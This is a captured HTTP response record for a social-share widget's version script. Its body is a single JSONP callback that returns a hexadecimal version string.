--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1770065828770199
body_size: 397
content:
cb__utl_cb_share_1770065828770199('1ea92d09c43527572b24fe052f11127b');